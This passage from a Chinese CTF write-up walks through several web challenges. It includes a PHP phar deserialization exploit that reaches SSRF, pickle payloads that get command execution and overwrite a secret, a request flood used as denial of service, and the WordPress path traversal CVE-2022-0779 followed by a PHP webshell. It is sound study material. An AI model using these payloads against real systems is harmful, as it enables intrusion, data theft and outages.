    public function __construct($file)
    {
        $this->source = $file;
        $this->schema = 'file:///var/www/html/';
    }
    public function __toString()
    {
        $content = $this->str[0]->source;
        $content = $this->str[1]->schema;
        return $content;
    }
    public function __get($value){
        $this->show();
        return $this->$value;
    }
    public function __set($key,$value){
        $this->$key = $value;
    }
    public function show(){
        if(preg_match('/usr|auto|log/i' , $this->source))
        {
            die("error");
        }
        $url = $this->schema . $this->source;
        $curl = curl_init();
        curl_setopt($curl, CURLOPT_URL, $url);
        curl_setopt($curl, CURLOPT_RETURNTRANSFER, 1);
        curl_setopt($curl, CURLOPT_HEADER, 1);
        $response = curl_exec($curl);
        curl_close($curl);
        $src = "data:jpg;base64,".base64_encode($response);
        echo "<img src={$src} />";

    }
    public function __wakeup()
    {
        if ($this->schema !== 'file:///var/www/html/') {
            $this->schema = 'file:///var/www/html/';
        }
        if ($this->source !== 'admin.png') {
            $this->source = 'admin.png';
        }
    }
}
|
class.php里面,AdminShow类里面有wakeup方法,这里导致无法修改schema和source
这里需要绕过AdminShow的wakeup
再看利用方面,这里的show,是有个file_get_contents的,所以我们这里可以触发一个phar
然后看,这里upload必须有个$_SESSION,所以我们上传可以添加一个sessionupload
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
|
<!DOCTYPE html>
<html>
<body>
<form action="<http://47.104.95.124:8080/index.php>" method="POST" enctype="multipart/form-data">
    <input type="file" name="file" />
    <input type="submit" name="submit" value="提交">
    <input type="hidden" name="PHP_SESSION_UPLOAD_PROGRESS" value="123" />
</form>
</body>
</html>
|
这样让他上传
而在AdminShow的show方法里面,有ssrf能打
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
|
public function show(){
        if(preg_match('/usr|auto|log/i' , $this->source))
        {
            die("error");
        }
        $url = $this->schema . $this->source;
        $curl = curl_init();
        curl_setopt($curl, CURLOPT_URL, $url);
        curl_setopt($curl, CURLOPT_RETURNTRANSFER, 1);
        curl_setopt($curl, CURLOPT_HEADER, 1);
        $response = curl_exec($curl);
        curl_close($curl);
        $src = "data:jpg;base64,".base64_encode($response);
        echo "<img src={$src} />";

    }
|
而这里进adminshow的show方法在__get里面
而这里url居然是用了一个拼接,感觉多此一举,这里完全可以一个参数完成的,但是这里画蛇添足的去多加了一个参数去进行拼接,而且schema还没有在class里面定义,也就是说这个参数可以消失掉
1
|
$url = $this->schema . $this->source;
|
这里可以看类的构造方法这一块,这里的schema只是在construct里面写死了,所以我们直接舍弃掉schema,就单独用source
1
2
3
4
5
6
7
8
9
|
class AdminShow{
    public $source;
    public $str;
    public $filter;
    public function __construct($file)
    {
        $this->source = $file;
        $this->schema = 'file:///var/www/html/';
    }
|
这样wakeup这里的:$this*->schema 就会找不到schema,从而触发到adminshow的get,进而进入到show方法
1
2
3
4
5
6
7
8
9
|
public function __wakeup()
    {
        if ($this->schema !== 'file:///var/www/html/') {
            $this->schema = 'file:///var/www/html/';
        }
        if ($this->source !== 'admin.png') {
            $this->source = 'admin.png';
        }
    }
|
这样就可以达成利用了
读/proc/net/arp
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
|
IP address       HW type     Flags       HW address            Mask     Device
10.10.10.11      0x1         0x0         00:00:00:00:00:00     *        eth1
10.10.10.4       0x1         0x0         00:00:00:00:00:00     *        eth1
10.10.10.10      0x1         0x2         02:42:0a:0a:0a:0a     *        eth1
10.10.10.1       0x1         0x2         02:42:2c:32:74:76     *        eth1
10.10.10.7       0x1         0x0         00:00:00:00:00:00     *        eth1
10.10.10.6       0x1         0x0         00:00:00:00:00:00     *        eth1
10.10.10.12      0x1         0x0         00:00:00:00:00:00     *        eth1
10.10.10.3       0x1         0x0         00:00:00:00:00:00     *        eth1
10.10.10.9       0x1         0x0         00:00:00:00:00:00     *        eth1
172.18.0.1       0x1         0x2         02:42:60:b2:90:eb     *        eth0
10.10.10.2       0x1         0x0         00:00:00:00:00:00     *        eth1
10.10.10.8       0x1         0x0         00:00:00:00:00:00     *        eth1
|
这几个内网手动测下去,在10.10.10.10发现有内容
生成phar文件
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
|
<?php
class AdminShow{
    public $source;
    public $str;
    public $filter;
    public function __construct($file)
    {
        $this->source = $file;
    }

}

@unlink("phar.phar");
$phar = new Phar("phar.phar"); //后缀名必须为phar
$phar->startBuffering();
$phar->setStub("<?php __HALT_COMPILER(); ?>"); //设置stub
$o = new AdminShow("http://10.10.10.10");
$phar->setMetadata($o); //将自定义的meta-data存入manifest
$phar->addFromString("demo.jpg", "test"); //添加要压缩的文件
//签名自动计算
$phar->stopBuffering();
|
然后触发phar
![https://tuchuang.huamang.xyz/img/image-20220802153431100.png]()
有内网能打
![https://tuchuang.huamang.xyz/img/image-20220802153454700.png]()
最后的exp
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
|
<?php
class AdminShow{
    public $source;
    public $str;
    public $filter;
    public function __construct($file)
    {
        $this->source = $file;
    }

}

@unlink("phar.phar");
$phar = new Phar("phar.phar"); //后缀名必须为phar
$phar->startBuffering();
$phar->setStub("<?php __HALT_COMPILER(); ?>"); //设置stub
$o = new AdminShow("http://10.10.10.10/?url=file:///flag");
$phar->setMetadata($o); //将自定义的meta-data存入manifest
$phar->addFromString("demo.jpg", "test"); //添加要压缩的文件
//签名自动计算
$phar->stopBuffering();
|


![https://tuchuang.huamang.xyz/img/image-20220802153524847.png]()

题目说504可以拿到flag,504是Gateway Timeout
给了源码
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
|
import base64
# import sqlite3
import pickle
from flask import Flask, make_response,request, session
import admin
import random

app = Flask(__name__,static_url_path='')
app.secret_key=random.randbytes(12)

class User:
    def __init__(self, username,password):
        self.username=username
        self.token=hash(password)

def get_password(username):
    if username=="admin":
        return admin.secret
    else:
        # conn=sqlite3.connect("user.db")
        # cursor=conn.cursor()
        # cursor.execute(f"select password from usertable where username='{username}'")
        # data=cursor.fetchall()[0]
        # if data:
        #     return data[0]
        # else:
        #     return None
        return session.get("password")

@app.route('/balancer', methods=['GET', 'POST'])
def flag():
    pickle_data=base64.b64decode(request.cookies.get("userdata"))
    if b'R' in pickle_data or b"secret" in pickle_data:
        return "You damm hacker!"
    os.system("rm -rf *py*")
    userdata=pickle.loads(pickle_data)
    if userdata.token!=hash(get_password(userdata.username)):
         return "Login First"
    if userdata.username=='admin':
        return "Welcome admin, here is your next challenge!"
    return "You're not admin!"

@app.route('/login', methods=['GET', 'POST'])
def login():
    resp = make_response("success")
    session["password"]=request.values.get("password")
    resp.set_cookie("userdata", base64.b64encode(pickle.dumps(User(request.values.get("username"),request.values.get("password")),2)), max_age=3600)
    return resp

@app.route('/', methods=['GET', 'POST'])
def index():
    return open('source.txt',"r").read()

if __name__ == '__main__':
    app.run(host='0.0.0.0', port=5000)
|
login路由创建session和userdata
这里balancer路由检测到pickle数据里没有R和secret后就会解pickle,所以这里是可以直接rce的,只要绕R就行了,比如这里的i
1
2
3
4
|
(S'whoami'
ios
system
.
|
题目只要求构造504就有flag,那么就不一定得按题目走下去,所以我这里应该是非预期了,我让这个会话sleep一段时间,多发几个包,服务器就会受不了了
![https://tuchuang.huamang.xyz/img/image-20220802161853201.png]()
预期就是走题目的逻辑,他会判断secret是否匹配,但是这里是secret是未知的
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
|
if userdata.token!=hash(get_password(userdata.username)):
     return "Login First"
if userdata.username=='admin':
     return "Welcome admin, here is your next challenge!"


def get_password(username):
    if username=="admin":
        return admin.secret
    else:
        # conn=sqlite3.connect("user.db")
        # cursor=conn.cursor()
        # cursor.execute(f"select password from usertable where username='{username}'")
        # data=cursor.fetchall()[0]
        # if data:
        #     return data[0]
        # else:
        #     return None
        return session.get("password")
|
这题有点像:高校战疫网络安全分享赛:webtmp,做法就是覆盖掉secret绕过验证,只不过这里对secret关键词进行了过滤,解决办法是unicode编码
![https://tuchuang.huamang.xyz/img/image-20220802211532387.png]()
这里看到nu1l的wp,发现可以直接hex绕,也是可以的
1
2
3
4
5
|
b'''capp
admin
(S'\\x73ecret'
S'1'
db.'''
|
进去就可以修改负载均衡的配置了

一进去就是一个安装
![https://tuchuang.huamang.xyz/img/image-20220802211909442.png]()
账号密码放在根目录下了,这就很刻意的让我们去目录遍历去找账号密码了

他提到了危险出插件,题目给了源码,我们直接进去看看装了什么插件
![https://tuchuang.huamang.xyz/img/image-20220802212048525.png]()


这个user-meta搜了一下,确实存在一个目录遍历的漏洞,看一下版本正好对上,是CVE-2022-0779
https://skynettools.com/wordpress-user-meta-lite-and-pro-2-4-3-vulnerable-to-path-traversal-exploit/
![https://tuchuang.huamang.xyz/img/image-20220802212130667.png]()

成功探测到
![https://tuchuang.huamang.xyz/img/image-20220802212159514.png]()
![https://tuchuang.huamang.xyz/img/image-20220802212212148.png]()
这样探测出用户名密码:MaoGePaMao:MaoGeYaoQiFeiLa
进到后台,在外观编辑处可以直接编辑php代码,直接写php木马
![https://tuchuang.huamang.xyz/img/image-20220802212321699.png]()
